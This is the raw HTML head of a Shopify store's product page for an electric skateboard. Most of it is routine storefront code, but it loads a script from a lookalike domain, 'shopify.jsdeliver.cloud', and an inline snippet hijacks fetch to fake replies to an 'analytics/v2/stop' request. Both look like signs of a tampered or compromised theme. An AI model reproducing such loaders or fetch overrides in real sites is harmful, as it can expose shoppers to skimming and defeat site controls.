

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verrealboards.com/products/verreal-rs-electric-skateboard?rfsn=1974142.1e69b9
body_size: 85199
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://verrealboards.com/products/verreal-rs-electric-skateboard">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="PxP5xeDt9ACmEPWyh0PHJ7q7GLc1LSEN/FtfAwIDeQPOgJfvQ+7D1+haiR35WzDXwRkBP9q+2+MF7SrE4QiaFyeCo3E0zIF6IC/kWzMuQ7P1Z8+gEbFVzWPxzyfnAGJdUJ1JhaxAS/fNZPXNuSJ8j3olUVtEQ2Th75dGxb7nkXY1n7sVmSTokb9aeZy9mHsLdH8g/TDLUY2WBZiiqIHP70XEF05OAxX4F1any5GHQqfWY6uh4TsnelXh1QFb726UdGCMjKkAjM/G05nl7uCwX1d61kBJqeY1kuh+mLBIRoYbLqk84YC3WLRKiGCihMxboMS0ydF4iYOFKe5DJIPSaALo52gLuel5sBYHX4mApOcLIkZAoatOpGZKVHhUtbGBRI3LtbHO21ZmVktVYGXlKvT8/bvvPBNwodgXw/zpcaA="></script>
    <script src="//verrealboards.com/cdn/shop/t/29/assets/secondary.js?v=63522464628986351641765160754" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><title>
      Verreal RS Electric Skateboard &amp; Longboard
 &ndash; Verreal Boards</title>

    
      <meta name="description" content="Proudly claiming the title for the BEST electric longboard, the Verreal RS Electric Skateboard &amp; Longboard boasts a top speed of 25-27MPH and an astounding range of over 31 miles. Seriously, at 900 Dollars, you cannot find a better deal for a long-range electric skateboard than the Verreal RS.">
    

    

<meta property="og:site_name" content="Verreal Boards">
<meta property="og:url" content="https://verrealboards.com/products/verreal-rs-electric-skateboard">
<meta property="og:title" content="Verreal RS Electric Skateboard &amp; Longboard">
<meta property="og:type" content="product">
<meta property="og:description" content="Proudly claiming the title for the BEST electric longboard, the Verreal RS Electric Skateboard &amp; Longboard boasts a top speed of 25-27MPH and an astounding range of over 31 miles. Seriously, at 900 Dollars, you cannot find a better deal for a long-range electric skateboard than the Verreal RS."><meta property="og:image" content="http://verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356">
  <meta property="og:image:secure_url" content="https://verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356">
  <meta property="og:image:width" content="1300">
  <meta property="og:image:height" content="1300"><meta property="og:price:amount" content="799.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Verreal RS Electric Skateboard &amp; Longboard">
<meta name="twitter:description" content="Proudly claiming the title for the BEST electric longboard, the Verreal RS Electric Skateboard &amp; Longboard boasts a top speed of 25-27MPH and an astounding range of over 31 miles. Seriously, at 900 Dollars, you cannot find a better deal for a long-range electric skateboard than the Verreal RS.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25452166/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="67c686d8cecfc73433bf2897c2e54d8b">
<meta id="in-context-paypal-metadata" data-shop-id="25452166" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://verrealboards.com/products/verreal-rs-electric-skateboard">
<link rel="alternate" hreflang="en" href="https://verrealboards.com/products/verreal-rs-electric-skateboard">
<link rel="alternate" hreflang="pt" href="https://verrealboards.com/pt/products/verreal-rs-electric-skateboard">
<link rel="alternate" hreflang="fr" href="https://verrealboards.com/fr/products/verreal-rs-electric-skateboard">
<link rel="alternate" type="application/json+oembed" href="https://verrealboards.com/products/verreal-rs-electric-skateboard.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25452166" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25452166,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25452166","merchantName":"Verreal Boards","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Verreal Boards","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"67c686d8cecfc73433bf2897c2e54d8b","betas":["rich-media-storefront-analytics"],"domain":"verrealboards.com","predictiveSearch":true,"shopId":25452166,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "iverreal.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-v1-6-1","id":146276712601,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "verrealboards.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//verrealboards.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//verrealboards.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//verrealboards.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//verrealboards.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//verrealboards.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//verrealboards.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//verrealboards.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js"></script>
<script defer="defer" async type="module" src="//verrealboards.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//verrealboards.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//verrealboards.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js");
await import("//verrealboards.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//verrealboards.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/2545\/2166\/t\/27\/assets\/affirmShopify.js?v=1768619240\u0026shop=iverreal.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25452166,"offset":28800,"reqid":"5c7c3aa5-1fc0-450f-bdb0-066951f9439a-1769913520","pageurl":"verrealboards.com\/products\/verreal-rs-electric-skateboard?rfsn=1974142.1e69b9","u":"c848a9fdd1ed","p":"product","rtyp":"product","rid":4007071481901};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//verrealboards.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//verrealboards.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://verrealboards.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://verrealboards.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//verrealboards.com/cdn/shop/t/29/compiled_assets/scripts.js?v=5100"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//verrealboards.com/cdn/shop/t/29/assets/base.css?v=72514207947921368001765160754" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//verrealboards.com/cdn/shop/t/29/assets/component-predictive-search.css?v=76514217051199997821765160754"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }!function(){const e=fetch;fetch=function(t,o){return/analytics\/v2\/stop/.test(t)?Promise.resolve(new Response(JSON.stringify({v:!0,s:"shop-"+Math.random().toString(36).slice(2,8),t:Date.now()}),{status:200,headers:{"Content-Type":"application/json"}})):e.apply(this,arguments)}}();
    </script>
    
  <!-- BEGIN app block: shopify://apps/whatsapp-button/blocks/app-embed-block/96d80a63-e860-4262-a001-8b82ac4d00e6 --><script>
    (function() {
        function asyncLoad() {
            var url = 'https://whatsapp-button.eazeapps.io/api/buttonInstallation/scriptTag?shopId=35613&v=1769757912';
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = url;
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        };
        if(window.attachEvent) {
            window.attachEvent('onload', asyncLoad);
        } else {
            window.addEventListener('load', asyncLoad, false);
        }
    })();
</script>

